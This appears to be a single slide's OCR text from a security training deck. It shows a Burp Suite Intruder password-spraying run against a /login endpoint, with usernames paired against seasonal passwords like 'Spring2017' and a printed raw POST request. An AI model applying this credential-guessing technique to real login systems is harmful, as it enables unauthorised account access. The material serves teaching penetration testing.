 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 101
1 klibby Spring2017 200 101
2 dlightman Spring2017 200 101
3 dmurphy Spring2017 200 101
4 kflynn Spring2017 200 101
5 kflynn.adm Spring2017 200 101
6 tanderson Spring2017 200 101
7 sjobson Spring2017 200 101
8 tgabriel Spring2017 200 101
9 mfarrell Spring2017 200 101
10 tplague Spring2017 200 101
11 klibby Summer2017 200 101
12 dlightman Summer2017 200 101
13 dmurphy Summer2017 200 101
14 kflynn Summer2017 200 101
15 kflynn.adm Summer2017 200 101
Request Response
Raw Params Headers Hex
POST /login HTTP/1.0
Cookie: c=cval
Content-Length: 36
Connection: close
username=dmurphy&password=Spring2017
? < + > Type a search term 0 matche
25 of 40